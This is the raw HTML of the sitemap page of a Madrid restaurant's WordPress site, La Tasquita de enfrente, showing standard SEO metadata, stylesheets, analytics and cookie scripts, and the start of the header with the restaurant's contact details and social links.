

--- FILE ---
content_type: text/html
request_url: https://latasquitadeenfrente.com/sitemap
body_size: 12269
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/0943affe9756e7234c277168/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sitemap - La Tasquita de enfrente</title>
	<link rel="canonical" href="https://latasquitadeenfrente.com/sitemap" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sitemap - La Tasquita de enfrente" />
	<meta property="og:url" content="https://latasquitadeenfrente.com/sitemap" />
	<meta property="og:site_name" content="La Tasquita de enfrente" />
	<meta property="article:modified_time" content="2023-11-11T17:27:45+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://latasquitadeenfrente.com/sitemap","url":"https://latasquitadeenfrente.com/sitemap","name":"sitemap - La Tasquita de enfrente","isPartOf":{"@id":"https://latasquitadeenfrente.com/#website"},"datePublished":"2023-11-11T17:27:17+00:00","dateModified":"2023-11-11T17:27:45+00:00","breadcrumb":{"@id":"https://latasquitadeenfrente.com/sitemap#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://latasquitadeenfrente.com/sitemap"]}]},{"@type":"BreadcrumbList","@id":"https://latasquitadeenfrente.com/sitemap#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://latasquitadeenfrente.com/"},{"@type":"ListItem","position":2,"name":"sitemap"}]},{"@type":"WebSite","@id":"https://latasquitadeenfrente.com/#website","url":"https://latasquitadeenfrente.com/","name":"La Tasquita de enfrente","description":"","publisher":{"@id":"https://latasquitadeenfrente.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://latasquitadeenfrente.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://latasquitadeenfrente.com/#organization","name":"La Tasquita de enfrente","url":"https://latasquitadeenfrente.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://latasquitadeenfrente.com/#/schema/logo/image/","url":"https://latasquitadeenfrente.com/wp-content/uploads/2023/09/LATASQUITA-logo.webp","contentUrl":"https://latasquitadeenfrente.com/wp-content/uploads/2023/09/LATASQUITA-logo.webp","width":960,"height":160,"caption":"La Tasquita de enfrente"},"image":{"@id":"https://latasquitadeenfrente.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/tasquita/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="La Tasquita de enfrente &raquo; Feed" href="https://latasquitadeenfrente.com/feed" />
<link rel="alternate" type="application/rss+xml" title="La Tasquita de enfrente &raquo; Feed de los comentarios" href="https://latasquitadeenfrente.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://latasquitadeenfrente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flatasquitadeenfrente.com%2Fsitemap" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://latasquitadeenfrente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flatasquitadeenfrente.com%2Fsitemap&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://latasquitadeenfrente.com/wp-content/themes/hello-elementor/style.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://latasquitadeenfrente.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://latasquitadeenfrente.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='elementor-post-35-css' href='https://latasquitadeenfrente.com/wp-content/uploads/elementor/css/post-35.css?ver=1769821130' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://latasquitadeenfrente.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://latasquitadeenfrente.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://latasquitadeenfrente.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://latasquitadeenfrente.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://latasquitadeenfrente.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://latasquitadeenfrente.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://latasquitadeenfrente.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://latasquitadeenfrente.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://latasquitadeenfrente.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://latasquitadeenfrente.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://latasquitadeenfrente.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='widget-sitemap-css' href='https://latasquitadeenfrente.com/wp-content/plugins/elementor-pro/assets/css/widget-sitemap.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='elementor-post-1213-css' href='https://latasquitadeenfrente.com/wp-content/uploads/elementor/css/post-1213.css?ver=1769837443' media='all' />
<link rel='stylesheet' id='elementor-post-447-css' href='https://latasquitadeenfrente.com/wp-content/uploads/elementor/css/post-447.css?ver=1769821130' media='all' />
<link rel='stylesheet' id='elementor-post-338-css' href='https://latasquitadeenfrente.com/wp-content/uploads/elementor/css/post-338.css?ver=1769821130' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://latasquitadeenfrente.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749074136' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://latasquitadeenfrente.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749074139' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://latasquitadeenfrente.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1749074142' media='all' />
<link rel='stylesheet' id='elementor-gf-local-yesevaone-css' href='http://latasquitadeenfrente.com/wp-content/uploads/elementor/google-fonts/css/yesevaone.css?ver=1749074142' media='all' />
<link rel='stylesheet' id='elementor-gf-local-italianno-css' href='http://latasquitadeenfrente.com/wp-content/uploads/elementor/google-fonts/css/italianno.css?ver=1749074142' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='http://latasquitadeenfrente.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1749074155' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosanslydian-css' href='http://latasquitadeenfrente.com/wp-content/uploads/elementor/google-fonts/css/notosanslydian.css?ver=1749074143' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='http://latasquitadeenfrente.com/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1749074162' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://latasquitadeenfrente.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://latasquitadeenfrente.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://latasquitadeenfrente.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://latasquitadeenfrente.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://latasquitadeenfrente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-55BR36P" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["latasquitadeenfrente.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55BR36P");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://latasquitadeenfrente.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://latasquitadeenfrente.com/wp-json/wp/v2/pages/1213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://latasquitadeenfrente.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://latasquitadeenfrente.com/?p=1213' />
<meta name="generator" content="Site Kit by Google 1.161.0" /><meta name="generator" content="Elementor 3.32.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://latasquitadeenfrente.com/wp-content/uploads/2023/11/cropped-apple-touch-icon-144x144-precomposed-32x32.png" sizes="32x32" />
<link rel="icon" href="https://latasquitadeenfrente.com/wp-content/uploads/2023/11/cropped-apple-touch-icon-144x144-precomposed-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://latasquitadeenfrente.com/wp-content/uploads/2023/11/cropped-apple-touch-icon-144x144-precomposed-180x180.png" />
<meta name="msapplication-TileImage" content="https://latasquitadeenfrente.com/wp-content/uploads/2023/11/cropped-apple-touch-icon-144x144-precomposed-270x270.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/



/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-1213 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-35 elementor-page elementor-page-1213">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="447" class="elementor elementor-447 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3969cd63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3969cd63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3feb7946" data-id="3feb7946" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2333dcbd elementor-reverse-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2333dcbd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5572163c elementor-hidden-phone" data-id="5572163c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6116abd4 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6116abd4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+34 915 325 449</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Calle Ballesta, 6 - 28004, Madrid</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3cce766d" data-id="3cce766d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b9e649f elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b9e649f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/tasquita/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tripadvisor.es/Restaurant_Review-g187514-d988026-Reviews-La_Tasquita_de_Enfrente-Madrid.html" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tripadvisor"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a45f93 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a45f93" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2af4ecc4" data-id="2af4ecc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-071e777 elementor-widget elementor-widget-image" data-id="071e777" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://latasquitadeenfrente.com">
							<img width="800" height="133" src="https://latasquitadeenfrente.com/wp-content/uploads/2023/09/LATASQUITA-logo.webp" class="attachment-large size-large wp-image-7" alt="" srcset="https://latasquitadeenfrente.com/wp-content/uploads/2023/09/LATASQUITA-logo.webp 960w, https://latasquitadeenfrente.com/wp-content/uploads/2023/09/LATASQUITA-logo-300x50.webp 300w, https://latasquitadeenfrente.com/wp-content/uploads/2023/09/LATASQUITA-logo-768x128.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a2de4ba" data-id="a2de4ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e5bba9e elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="6e5bba9e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
